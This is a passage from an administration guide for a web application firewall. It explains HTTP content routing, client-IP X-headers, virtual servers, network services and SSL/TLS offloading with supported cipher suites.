This type of routing can be useful if, for example, a specific web server or group of servers on the back end supportspecific web applications, functions, or host names. That is, your web servers or server pools are not identical, butspecialized. For example:
l 192.168.0.1 — Hosts the web site and blogl 192.168.0.2 and 192.168.0.3 — Host movie clips and multimedial 192.168.0.4 and 192.168.0.5— Host the shopping cart
Another example is a topology where back-end servers or a traffic controller (TC) server externally manage howFortiWeb routes and balances the traffic load. The TC embeds a cookie that indicates how to route the client’s nextrequest. In the diagram, if a request has no cookie (that is, it initializes a session), FortiWeb’s HTTP content routing isconfigured to forward that request to the TC, Web Server 1. For subsequent requests, as long as the cookie exists,FortiWeb routes those requests to Web Server 2.,
To configure HTTP header-based routing
1. Go to Server Objects > Server > HTTP Content Routing.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see “Permissions” on page 51.
2. ClickCreate New.
3. For Name, enter a unique name that can be referenced in other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 63 characters.
4. For Server Pool, select a server pool. FortiWeb forwards traffic to this pool when the traffic matches rules in thispolicy.
You select only one server pool for each HTTP content routing configuration. However, multiple HTTP contentrouting configurations can use the same server pool.
For more information, see Creating a server pool on page 306.
5. ClickOK, then clickCreate New.
6. Configure these settings:
318 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
If you have configured request rewriting, configure HTTP content-based routing basedon the original request, as it appears beforeFortiWeb has rewritten it.
For more information on rewriting, see Rewriting & redirecting on page 429.
Setting name Description
Match Object Select one of the following as the object that FortiWeb examines formatching values:
l HTTP Host— Host: fieldl HTTP Request — Request URLl HTTP Referer— Referer: fieldl Source IP— Source IP address of requestl HTTP Request Cookie
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
319

Defining your web servers & load balancers Defining your web servers
Setting name Description
Match Condition Specifies whether the value to match is a literal value that appears in theobject or a regular expression.
The value of Match Object determines which content types you canselect.
For HTTP Host, HTTP Request, and HTTP Referer only:
l Match prefix— The object to match begins with the specified string.l Match suffix— The object to match ends with the specified string.l Match contains— The object to match contains the specified string.
For HTTP Host only:
l Match domain— The object to match contains the specified stringbetween the periods in a domain name.
For example, if Match Simple String is abc, the condition matches thefollowing hostnames:
dname1.abc.comdname1.dname2.abc.com
However, the sameMatch Simple String value does not match thefollowing hostnames:
abc.comdname.abc
For HTTP Request, and HTTP Referer only:
l Match directory— The object to match contains the specified stringbetween delimiting characters (slash) in a domain name.
For example, if Match Simple String is abc, the condition matches thefollowing hostnames:
test.com/abc/test.com/dir1/abc/http://test.abc.com/
However, the sameMatch Simple String value does not match thefollowing hostnames:
test.com/abctest.abc.com
For all object types:
l Regular expression— The object to match has a value that matchesthe specified regular expression.
320 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Setting name Description
Match Simple String Specifies a value to match in the object element specified byMatchObject andMatch Condition.
Displayed when the condition to match is a prefix, suffix, part of the domainname, or other literal object value.
For example, a literal URL, such as /index.php, that a matching HTTPrequest contains.
Regular Expression Specifies a regular expression to match a value in the object elementspecified byMatch Object andMatch Condition.
Displayed when the value of Match Condition isRegular Expression.
For example, an expression, such as ^/*.php, that matches a URL.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Cookie Name Enter a regular expression to match the name of the cookie that appears inan HTTP header.
For example, the name of a cookie embedded by traffic controller softwareon one of the servers.
Displayed whenMatch Object isHTTP Request Cookie.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Cookie Value Enter a regular expression that matches all and only the cookie values youwant the rule to apply to.
For example, hash[a-fA-F0-7]*.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
7. ClickOK.
8. Repeat the rule creation steps for each HTTP host, HTTP request, or other object that you want to route to thisserver pool.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
321

Defining your web servers & load balancers Defining your web servers
9. ClickOK.
10.Repeat the policy creation procedure for each server pool, as required. You can also create additional policies thatselect the same server pool.
11. To apply a HTTP content routing policy, select it in a server policy. When you add HTTP content routing polices toa policy, you also select a default policy. The default policy routes traffic that does not match any conditions foundin the specified routing policies.
For more information, see Configuring a server policy on page 559.
See also
l Adding a gatewayl Creating a server pooll Enabling or disabling traffic forwarding to your serversl Configuring a server policyl Configuring server up/down checks
Example: Routing according to URL/path
Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the backend).
From the perspective of clients connecting to the front end, there is one domain name: www.example.com. At thishost name, there are three top-level URLs:
l /games— Game applicationl /school — School applicationl /work— Work application
In a client’s web browser, therefore, they might go to the location:
http://www.example.com/games
322 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your web servers Defining your web servers & load balancers
Behind the FortiWeb, however, each of those 3 web applications actually resides on separate back-end web serverswith different IP addresses, and each has its own server pool:
l 10.0.0.11/games— Game applicationl 10.0.0.12/school — School applicationl 10.0.0.13/work— Work application
In this case, you configure HTTP content routing so FortiWeb routes HTTP requests tohttp://www.example.com/school to the server pool that contains 10.0.0.12. Similarly, requests for the URL /games goto a pool that contains 10.0.0.11, and requests for the URL /work go to a pool that contains 10.0.0.13.
See also
l Routing based on HTTP header content, source IP, or cookiel Creating a server pooll Configuring server up/down checks
Example: Routing according to the HTTP “Host:” field
Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the backend).
From the perspective of clients connecting to the front end, Example Company’s web site has a few domain names:
l http://www.example.coml http://www.example.cnl http://www.example.del http://www.example.co.jp
Public DNS resolves all of these domain names to one IP address: the virtual server on FortiWeb.
At the data center, behind the FortiWeb, separate physical web servers host some region-specific web sites. Otherweb sites have lighter traffic and are maintained by the same person, and therefore a shared server hosts them. Eachback-end web server has a DNS alias. When you configure the server pools, you define each pool member using itsDNS alias, rather than its IP address:
l www1.example.com — Hosts www.example.com, plus all other host names’ content, in case the other web serversfail or have scheduled down time
l www2.example.com — Hosts www.example.del www3.example.com — Hosts www.example.cn & www.example.co.jp
While public DNS servers all resolve these aliases to the same IP address— FortiWeb’s virtual server — your privateDNS server resolves these DNS names to separate IPs on your private network: the back-end web servers.
l www1.example.com — Resolves to 192.168.0.1l www2.example.com — Resolves to 192.168.0.2l www3.example.com — Resolves to 192.168.0.3
In this case, you configure HTTP content routing to route requests from clients based on the original Host: field in theHTTP header to a server pool that contains the appropriate DNS aliases. The destination back-end web server isdetermined at request time using server health check statuses, as well as private network DNS that resolves the DNSalias into its current private network IP address:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
323

Defining your web servers & load balancers Defining your web servers
l http://www.example.com/ — Routes to a pool that contains www1.example.coml http://www.example.de/ — Routes to a pool that contains members www2.example.com and www1.example.com.
The www2.example.com pool member is first in the list and receives requests unless that web server is down, inwhich case FortiWeb routes requests to www1.example.com
l http://www.example.cn/ & http://www.example.co.jp/ — Routes to a pool that contains memberswww3.example.com and www1.example.com. The www3.example.com pool member is first in the list and receivesrequests unless that web server is down, in which case FortiWeb routes requests to www1.example.com
If you need to maintain HTTP session continuity for web applications, ensure the pool have a persistence policy thatforwards subsequent requests from a client to the same back-end web server as the initial request.
See also
l Routing based on HTTP header content, source IP, or cookiel Rewriting & redirectingl Creating a server pooll Configuring server up/down checks
Example: HTTP routing with full URL & host name rewriting
In some cases, HTTP header-based routing is not enough. It must be, or should be, combined with request orresponse rewriting.
Example.com hosts calendar, inventory, and customer relations management web applications separately: one appper specialized server. Each web application resides in its web server’s root folder ( / ). Each back-end web server isnamed after the only web application that it hosts:
l calendar.example.com/l inventory.example.com/l crm.example.com/
Therefore each request must be routed to a specific back-end web server. Requests for the calendar applicationforwarded to crm.example.com, for example, would result in an HTTP 404 error code.
These back-end DNS names are publicly resolvable. However, for legacy reasons, clients may request pages as if allapps were hosted on a single domain, www.example.com:
l www.example.com/calendarl www.example.com/inventoryl www.example.com/crm
Because the URLs requested by clients (prefixed by /calendar etc.) do not actually exist on the back-end servers,HTTP header-based routing is not enough. Alone, HTTP header-based routing with these older location structureswould also result in HTTP 404 error codes, as if the clients’ requests were effectively for:
l calendar.example.com/calendarl inventory.example.com/inventoryl crm.example.com/crm
To compensate for the new structure on the back end, request URLs must be rewritten: FortiWeb removes theapplication name prefix in the URL.
324 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your proxies, clients, & X-headers Defining your web servers & load balancers
URL and host name transformation to match HTTP routing
For performance reasons, FortiWeb also rewrites the Host: field. All subsequent requests from the client use thecorrect host and URL and do not require any modification or HTTP-based routing. Otherwise, FortiWeb would need torewrite every subsequent request in the session, and analyze the HTTP headers for routing every subsequent requestin the session.
See also
l Routing based on HTTP header content, source IP, or cookiel Rewriting & redirectingl Creating a server pool
Defining your proxies, clients, & X-headers
In some topologies, you must configure FortiWeb’s use of X-headers such as X-Forwarded-For:, X-Real-IP:,or True-Client-IP:, including when:
l FortiWeb has been deployed behind a proxy/load balancer which applies NAT. Connection-wise, thiscauses all requests appear to come from the IP address of the proxy or load balancer, not the original client.FortiWeb requires the true client’s source IP so that when blocking attacks, it does not block theproxy/load balancer’s IP, affecting innocent requests. FortiWeb also requires some way to derive the originalclient’s IP so that attack logs and reports to show the IP of the actual attacker, rather than misleadingly blaming theload balancer.
l The web server needs the client’s source IP address for purposes such as analytics, but FortiWeb is operatingin reverse proxy mode, which applies NAT, and therefore all requests appear to come from FortiWeb’s IP address.
Due to source NAT (SNAT), a packet’s source address in its IP layer may have been changed, and therefore theoriginal address of the client may not be directly visible to FortiWeb and/or its protected web servers. During a packet’stransit from the client to the web server, it could be changed several times: web proxies, load balancers, routers, andfirewalls can all apply NAT.
Depending on whether the NAT devices are HTTP-aware, the NAT device can record the packet’s original source IPaddress in the HTTP headers. HTTP X-headers such as X-Real-IP: can be used by FortiWeb instead to trace theoriginal source IP (and each source IP address along the path) in request packets. They may also be used by back-endweb servers for client analysis.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
325

Defining your web servers & load balancers Defining your proxies, clients, & X-headers
Affects of source NAT at the IP and HTTP layers of request packets when in-between devices are HTTP-aware
Indicating the original client’s IP to back-end web servers
Some web applications need to know the IP address of the client where the request originated in order to log oranalyze it.
For example, if your web applications need to display different available products for clients in Canada instead of theUnited States, your web applications may need to analyze the original client’s IP for a corresponding geographiclocation.
In that case, you would enable FortiWeb to add or append to an X-Forwarded-For: or X-Real-IP: header.Otherwise, from the web server’s perspective, all IP sessions appear to be coming from FortiWeb— not from theoriginal requester. The back-end web server would not be able to guess what the original client’s public IP was, andtherefore would not be able to analyze it. When these options are enabled, the web server can instead use this HTTP-layer header to find the public source IP and path of the IP-layer session from the original client.
To configure FortiWeb to add the packet’s source IP to X-Forwarded-For: and/or X-Real-IP:
1. Go to Server Objects > X-Forwarded-For > X-Forwarded-For.
2. Configure these settings:
326 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your proxies, clients, & X-headers Defining your web servers & load balancers
Setting Description
Name Type a unique name that can be referenced in other parts of theconfiguration. Do not use spaces or special characters. The maximumlength is 35 characters.
Note: The name cannot be changed after this part of the configuration issaved. To rename a part of the configuration, clone it, select it in all partsof the configuration that reference the old name, then delete the item withthe old name.
Add X-Forwarded-For: Enable to include the X-Forwarded-For: HTTP header on requestsforwarded to your web servers. Behavior varies by the header alreadyprovided by the HTTP client or web proxy, if any.
l Header absent— Add the header, using the source IP address of theconnection.
l Header present— Verify that the source IP address of the connection ispresent in this header’s list of IP addresses. If it is not, append it.
This option can be useful if your web servers log or analyze clients’ publicIP addresses, if they support the X-Forwarded-For: header. If they donot, disable this option to improve performance.
This option applies only when FortiWeb is operating in reverse proxy modeor true transparent proxy mode, which applies source network addresstranslation (NAT) and therefore rewrites the source address in the IP layer.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
327

Defining your web servers & load balancers Defining your proxies, clients, & X-headers
Setting Description
Add X-Real-IP: Enable to include the X-Real-IP: HTTP header on requests forwardedto your web servers. Behavior varies by the header already provided by theHTTP client or web proxy, if any (see Add X-Forwarded-For:).
Like X-Forwarded-For:, this header is also used by some proxies andweb servers to trace the path, log, or analyze based upon the packet’soriginal source IP address.
This option applies only when FortiWeb is operating in reverse proxy modeor true transparent proxy mode, which applies source network addresstranslation (NAT) and therefore rewrites the source address in the IP layer.
Note: This does not support IPv6.
3. ClickOK.
4. To apply the X-header rule, select it when configuring an inline protection profile (see Configuring a protectionprofile for inline topologies on page 543).
See also
l External load balancers: before or after?
Indicating to back-end web servers that the client’s request was HTTPS
Usually if your FortiWeb is receiving HTTPS requests from clients, and it is operating in reverse proxy mode, SSL/TLSis being offloaded. FortiWeb has terminated the SSL/TLS connection and the second segment of the request, where itforwards to the back-end servers, is clear text HTTP. In some cases, your back-end server may need to know that theoriginal request was, in fact, encrypted HTTPS, not HTTP.
To add an HTTP header that indicates the service used in the client’s original request, go to Server Objects > X-Forwarded-For > X-Forwarded-For, then enable X-Forwarded-Proto:.
328 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your proxies, clients, & X-headers Defining your web servers & load balancers
See also
l How to force clients to use HTTPS
Blocking the attacker’s IP, not your load balancer
When you configure Use X-Header to Identify Original Client’s IP, FortiWeb compensates for NAT in your data centerby using an HTTP header to derive the client’s IP address. In this way, even if the connection is not establisheddirectly between the web browser and FortiWeb, but instead is relayed, with the last segment established betweenyour proxy/load balancer’s IP and FortiWeb, FortiWeb will still be able to report and block the actual attacker, ratherthan your own infrastructure.
Only public IPs will be used. If the original client’s IP is a private network IP (e.g. 192.168.*, 172.16.*, 10.*),FortiWeb will instead use the first public IP before or after the original client’s IP in the HTTP header line. (Whetherthis is counted from the left or right end of the header line depends on IP Location in X-Header.) In most cases, thispublic IP will be the client’s Internet gateway, and therefore blocking based on this IP may affect innocent clients thatshare the attacker’s Internet connection. See also Shared IP on page 605.
To limit the performance impact, FortiWeb will analyze the HTTP header for the client’s IP only for the first request inthe TCP/IP connection. As a result, it is not suitable for use behind load balancers that multiplex— that is,attempt to reduce total simultaneous TCP/IP connections by sending multiple, unrelated HTTP requests from differentclients within the same TCP/IP connection. Symptoms of this misconfiguration include FortiWeb mistakenly attributingsubsequent requests within the same TCP/IP connection to the IP found in the first request’s HTTP header, eventhough the X-header indicates that the request originated from a different client.
After FortiWeb has traced the original source IP of the client, FortiWeb will use it in attack logs and reports so that theyreflect the true origin of the attack, not your load balancer or proxy. FortiWeb will also use the original source IP as thebasis for blocking when using some features that operate on the source IP:
l DoS preventionl brute force login preventionl period block
Like addresses at the IP layer, attackers can spoof and alter addresses in the HTTPlayer. Do not assume that they are 100% accurate, unless there are anti-spoofingmeasures in place such as defining trusted providers of X-headers.
X-header-derived client IPs are not supported by all features, including:
l Blacklisting source IPs with poor reputation on page 395l Combination access control & rate limiting on page 391l Restricting access to specific URLs on page 384l Allow Known Search Engines
To preserve connectivity troubleshooting capabilities, FortiWeb traffic logs do not usethe original client IP from X-headers— only attack logs will.
For example, on FortiWeb, if you provide the IP address of the proxy or load balancer, when blocking requests andwriting attack log messages or building reports, instead of using the SRC field in the IP layer of traffic as the client’s IP
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
329

Defining your web servers & load balancers Defining your proxies, clients, & X-headers
address (which would cause all attacks to appear to originate from the load balancer), FortiWeb can instead find theclient’s real IP address in the X-Forwarded-For: HTTP header. FortiWeb could also add its own IP address to thechain in X-Forwarded-For:, helping back-end web servers that require the original client’s source IP for purposessuch as server-side analytics— providing news in the client’s first language or ads relevant to their city, for example.
Attack log using X-Forwarded-For: to expose the attacker’s true source IP at 172.20.120.220 instead of theload balancer’s source IP at 172.20.120.5
Like IP-layer NAT, some networks also translate addresses at the HTTP layer. In those cases, enabling Use X-Headerto Identify Original Client’s IPmay have no effect. To determine the name of your network’s X-headers, if any, and tosee whether or not they are translated, use diagnose network sniffer in the CLI or external packet capturesoftware such asWireshark.
To configure FortiWeb to obtain the packet’s original source IP address from an HTTP header
1. Go to Server Objects > X-Forwarded-For > X-Forwarded-For.
2. Configure these settings:
330 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Defining your proxies, clients, & X-headers Defining your web servers & load balancers
Setting Description
Use X-Header to IdentifyOriginal Client’s IP
If FortiWeb is deployed behind a device that applies NAT, enable thisoption to derive the original client’s source IP address from an HTTP X-header, instead of the SRC field in the IP layer. Then type the key such asX-Forwarded-For or X-Real-IP, without the colon ( : ), of the X-header that contains the original source IP address of the client.
This HTTP header is often X-Forwarded-For: when traveling through aweb proxy, but can vary. For example, the Akamai service usesTrue-Client-IP:.
For deployment guidelines and mechanism details, see Blocking theattacker’s IP, not your load balancer on page 329.
Caution: To combat forgery, configure the IP addresses of load balancersand proxies that are trusted providers of this header. Also configure thoseproxies/load balancers to reject fraudulent headers, rather than passingthem to FortiWeb.
IP Location in X-Header Select whether to extract the original client’s IP from either the left or rightend of the HTTP X-header line.
Most proxies put the request’s origin at the left end, which is the defaultsetting. Some proxies, however, place it on the right end.
Block Using Original Cli-ent’s IP
Enable to be able to block requests that violate your policies by using theoriginal client’s IP derived from this HTTP X-header.
When disabled, only attack logs and reports will use the original client’s IP.
3. ClickOK.
4. ClickCreate New.
A sub-dialog appears.
5. In IP, type the IP address of the external proxy or load balancer according to packets’ SRC field in the IP layer whenreceived by FortiWeb.
To apply anti-spoofing measures and improve security, FortiWeb will trust the contents of the HTTP header thatyou specified in Use X-Header to Identify Original Client’s IP only if the packet arrived from one of the IPaddresses you specify here. Other packets’ X-headers will be regarded as potentially spoofed.
6. ClickOK.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
331

Defining your web servers & load balancers Configuring virtual servers on your FortiWeb
The first dialog re-appears.
7. ClickOK to save the configuration.
8. To apply the X-header rule, select it when configuring an inline protection profile (see Configuring a protectionprofile for inline topologies on page 543).
See also
l External load balancers: before or after?l IPv6 supportl Loggingl Alert emaill SNMP traps & queriesl Reportsl DoS prevention
Configuring virtual servers on your FortiWeb
Before you can create a server policy, you must first configure a virtual server that defines the network interface orbridge and IP address where traffic destined for a server pool arrives. When the FortiWeb appliance receives trafficdestined for a virtual server, it can then forward the traffic to a a single web server (for Single Server server pools) ordistribute sessions/connections among servers in a server pool.
A virtual server on your FortiWeb is not the same as a virtual host on your web server.A virtual server is more similar to a virtual IP on a FortiGate. It is not an actual server,but simply defines the listening network interface. Unlike a FortiGate VIP, it includes aspecialized proxy that only picks up HTTP and HTTPS.
By default, in reverse proxy mode, FortiWeb’s virtual servers do not forward non-HTTP/HTTPS traffic from virtual servers to your protected web servers. (It onlyforwards traffic picked up and allowed by the HTTP reverse proxy.) You may be able toprovide connectivity by either deploying in a one-arm topology where other protocolsbypass FortiWeb, or by enabling FortiWeb to route other protocols. See also Topologyfor reverse proxy mode on page 79 and the config router setting commandin the FortiWeb CLI Reference.
The FortiWeb appliance identifies traffic as being destined for a specific virtual server if:
l the traffic arrives on the network interface or bridge associated with the virtual serverl for reverse proxy mode, the destination address is the IP address of a virtual server (the destination IP address is
ignored in other operation modes, except that it must not be identical to the web server’s IP address)
332 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring virtual servers on your FortiWeb Defining your web servers & load balancers
Virtual servers can be on the same subnet as real web servers. This configurationcreates a one-arm HTTP proxy. For example, the virtual server 10.0.0.1/24 couldforward to the web server 10.0.0.2.
However, this is not usually recommended. Unless your network’s routingconfiguration prevents it, it would allow clients that are aware of the web server’s IPaddress to bypass the FortiWeb appliance by accessing the back-end web serverdirectly. The topology may be required in some cases, however, such as IP-basedforwarding, mentioned above.
To configure a virtual server
1. Go to Server Objects > Server > Virtual Server.
Each server entry includes an Enable check box, marked by default. Clear this check box if you need to disable theserver. See Enabling or disabling traffic forwarding to your servers on page 335.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. In IP Address, type the IP address and subnet of the virtual server.
If the FortiWeb appliance is operating in offline protection mode or either of the transparent modes, this IPaddress is ignored when deciding whether or not to apply a server policy to the connection, and can therefore beany IP address. There is one exception: it must not be identical to the web server. If the virtual server’s IP isidentical to the real web server, the configuration will not function.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
333

Defining your web servers & load balancers Defining your network services
If a policy has any virtual servers with IPv6 addresses, it will not apply features that donot yet support IPv6, even if they are selected.
5. In Interface, select the network interface or bridge to which the virtual server is bound, and where traffic destinedfor the virtual server will arrive. To configure an interface or bridge, see Network interface or bridge? on page 130.
6. ClickOK.
7. To define the listening port of the virtual server, create a custom service (see Defining your network services onpage 334).
8. To use the virtual server, select both it and the custom service in a server policy (see Configuring a server policy onpage 559).
See also
l IPv6 supportl Configuring a bridge (V-zone)
Defining your network services
Network services define the application layer protocols and port number on which your FortiWeb will listen for webtraffic.
Policies must specify either a predefined or custom network service to define which traffic the policy will match.(Exceptions include server policies whose Deployment Mode isOffline Protection.)
See also
l Defining custom servicesl Predefined services
Defining custom services
Server Objects > Service > Custom enables you to configure custom services.
Predefined services are available for standard IANA port numbers for HTTP and HTTPS (see Predefined services onpage 335). If your virtual server will receive traffic on non-standard port numbers, however, you must define yourcustom service.
To configure a custom service
1. Go to Server Objects > Service > Custom.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
334 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Enabling or disabling traffic forwarding to your servers Defining your web servers & load balancers
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
4. In Port, type the port number of the service (by definition of HTTP and HTTPS, only TCP is available).
The port number must be unique among your custom and predefined services. The valid range is from 0 to65,535.
5. ClickOK.
6. To use the custom service definition to define the listening port of a virtual server on the FortiWeb, select it as theHTTP Service orHTTPS Servicewhen configuring a policy (see Configuring a server policy on page 559).
See also
l Predefined servicesl Configuring a server policy
Predefined services
Server Objects > Service > Predefined displays the list of predefined services.
Predefined services are according to standard IANA port numbers: TCP port 80 for HTTP and TCP port 443 forHTTPS.
To use the predefined service definition to define the listening port of a virtual server on the FortiWeb, select it as theHTTP Service orHTTPS Servicewhen configuring a policy (see Configuring a server policy on page 559).
To access this part of the web UI, your administrator’s account access profile must have Read permission to items inthe Server Policy Configuration category. For details, see Permissions on page 59.
See also
l Defining your network servicesl Configuring a server policy
Enabling or disabling traffic forwarding to your servers
The server pool configuration allows you to individually enable and disable FortiWeb’s forwarding of HTTP/HTTPStraffic to your web servers, or place them in maintenance mode.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
335

Defining your web servers & load balancers Enabling or disabling traffic forwarding to your servers
Disabling servers only affects HTTP/HTTPS traffic. To enable or disable forwarding ofFTP, SSH, or other traffic, use the CLI command config router setting. Fordetails, see the FortiWeb CLI Reference.
You can select server pools with disabled virtual servers in a server policy even though the policy cannot forward trafficto the disabled servers.
Disabled physical and domain servers can belong to a server pool, but FortiWeb does not forward traffic to them.
By default, physical and domain servers that belong to a pool are enabled and the FortiWeb appliance can forwardtraffic to them. To prevent traffic from being forwarded to a physical server, such as when the server is unavailable fora long time due to repairs, you can disable it. If the disabled physical server is a member of a Server Balance serverpool, the FortiWeb appliance automatically forwards connections to other enabled pool members.
If the physical or domain server is a member of a Server Balance server pool and willbe unavailable only temporarily, you can alternatively configure a server health checkto automatically prevent the FortiWeb appliance from forwarding traffic to that phys-ical server when it is unresponsive. For details, see Configuring server up/downchecks on page 300.
Disabling a physical or domain server could block traffic matching policies in which youhave selected the server pool of which the physical server is a member.
See also
l Configuring virtual servers on your FortiWebl Creating a server pooll Enabling or disabling a policy
336 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading vs. inspection Secure connections (SSL/TLS)
Secure connections (SSL/TLS)
When a FortiWeb appliance initiates or receives an SSL or TLS connection, it will use certificates. Certificates can beused in HTTPS connections for:
l encryptionl decryption and inspectionl authentication of clientsl authentication of servers
FortiWeb may require you to provide certificates and CRLs even if your web sites’clients do not use HTTPS to connect to the web sites.
For example, when it sends alert email via SMTPS or querying an authenticationserver via LDAPS or STARTTLS, FortiWeb validates the server’s certificate bycomparing the server certificate’s CA signature with the certificates of CAs that areknown and trusted by the FortiWeb appliance. See Uploading trusted CAs’certificates on page 342 and Revoking certificates on page 382.
Offloading vs. inspection
Depending on the FortiWeb appliance’s operation mode, FortiWeb can act as the SSL/TLS terminator: instead ofclients having an encrypted tunnel along the entire path to a back-end server, the client’s HTTPS request isencrypted/decrypted partway along its path to the server, when it reaches the FortiWeb. FortiWeb then is typicallyconfigured to forward unencrypted HTTP traffic to your servers. When the server replies, the server connects to theFortiWeb via clear text HTTP. FortiWeb then encrypts the response and forwards it via HTTPS to the client.
In this way, FortiWeb bears the load for encryption processing instead of your back-end servers, allowing them to focusresources on the network application itself. This is called SSL offloading.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
337

Secure connections (SSL/TLS) Offloading vs. inspection
SSL offloading can be associated with improved SSL/TLS performance. In hardwaremodels with specialized ASIC chip SSL accelerator(s), FortiWeb can encrypt anddecrypt packets at better speeds than a back-end server with a general-purpose CPU.
When SSL offloading, the web server does not use its own server certificate. Instead, FortiWeb acts like anSSL proxy for the web server, possessing the web server’s certificate and using it to:
l authenticate itself to clientsl decrypt requestsl encrypt responses
whenever a client requests an HTTPS connection to that web server.
As a side effect of being an SSL terminator, the FortiWeb is in possession of both the HTTP request and reply in theirdecrypted state. Because they are not encrypted at that point on the path, FortiWeb can rewrite content and/or routetraffic based upon the contents of Layer 7 (the application layer). Otherwise Layer 7 content-based routing andrewriting would be impossible: that part of the packets would be encrypted and unreadable to FortiWeb.
Secure traffic between FortiWeb and back-end servers when using SSL offloading.Failure to do so will compromise the security of all offloaded sessions. No attack willbe apparent to clients, as SSL offloading cannot be detected by them, and thereforethey will not receive any alerts that their session has been compromised.
For example, you might pass decrypted traffic to back-end servers as directly aspossible, through one switch that is physically located in the same locked rack, andthat has no other connections to the overall network.
However, depending on the operation mode, FortiWeb is not always an SSL terminator.
By their asynchronous nature, SSL termination cannot be supported in transparent inspection and offline protectionmodes. (To terminate, FortiWeb must process traffic synchronously with the connection state.) In those modes, theweb server uses its own certificate, and acts as its own SSL terminator. The web server bears the load for SSLprocessing. FortiWeb only “listens in” and can interrupt the connection, but otherwise cannot change or reroutepackets.
In those modes, FortiWeb only uses the web server’s certificate to decrypt traffic in order to scan it for policy violations.If there are no violations, it allows the existing encrypted traffic to continue without interruption. FortiWeb does notexpend CPU and resources to re-encrypt, because it is not a terminator.
In other words, FortiWeb performs SSL inspection, not SSL offloading.
338 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Supported cipher suites & protocol versions Secure connections (SSL/TLS)
See also
l Supported cipher suites & protocol versionsl How to offload or inspect HTTPS
Supported cipher suites & protocol versions
How secure is an HTTPS connection?
This is partially physical considerations such as restricting access to private keys and decrypted traffic (seeOffloadingvs. inspection on page 337). Another part is the encryption.
A secure connection’s protocol version and cipher suite, including encryption bit strength and encryption algorithms, isnegotiated between the client and the SSL/TLS terminator during the handshake.
The FortiWeb operation mode determines which device is the SSL terminator. It is either:
l the FortiWeb (if doing SSL offloading)l the web server (if FortiWeb is doing only SSL inspection)
When FortiWeb is the SSL terminator, FortiWeb controls which ciphers are allowed (see SSL offloading cipher suitesand protocols (reverse proxy and true transparent proxy) on page 339).
When the web server is the terminator, it controls which ciphers are allowed (see SSL inspection cipher suites andprotocols (offline and transparent inspection) on page 341). If it selects a cipher that FortiWeb does not support,FortiWeb cannot perform the SSL inspection task.
SSL offloading cipher suites and protocols (reverse proxy and true transparent proxy)
If you have configured SSL offloading for your FortiWeb operating in reverse proxy mode, you can specify both whichprotocols it allows and whether the supported set of cipher suites create a medium-level or high-level securityenvironment. In true transparent proxy mode, you can specify these same advanced SSL settings to configureoffloading for a server pool member. For information on accessing these settings, see Configuring a server policy onpage 559 and Creating a server pool on page 306.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
339

Secure connections (SSL/TLS) Supported cipher suites & protocol versions
The SSL/TLS encryption level in the advanced SLL settings provides the following two options:
l High— Supports the ciphers listed in High/medium SSL/TLS encryption levelsl Medium— Supports all ciphers supported by the high encryption level, plus the additional ciphers listedinseeMedium-only SSL/TLS encryption levels
High/medium SSL/TLS encryption levels
Cipher TLS 1.2 TLS 1.0,1.1 SSL 3.0
ECDHE-RSA-AES256-GCM-SHA384 Yes
ECDHE-RSA-AES256-SHA384 Yes
ECDHE-RSA-AES256-SHA Yes Yes
DHE-RSA-AES256-GCM-SHA384 Yes
DHE-RSA-AES256-SHA256 Yes
DHE-RSA-AES256—SHA Yes Yes Yes
DHE-RSA-CAMELLIA256-SHA Yes Yes Yes
AES256-GCM-SHA384 Yes
AES256-SHA256 Yes
AES256-SHA Yes Yes Yes
CAMELLIA256-SHA Yes Yes Yes
ECDHE-RSA-AES128-GCM-SHA256 Yes
ECDHE-RSA-AES128-SHA256 Yes
ECDHE-RSA-AES128-SHA Yes Yes
DHE-RSA-AES128-GCM-SHA256 Yes
DHE-RSA-AES128-SHA256 Yes
DHE-RSA-AES128-SHA Yes Yes Yes
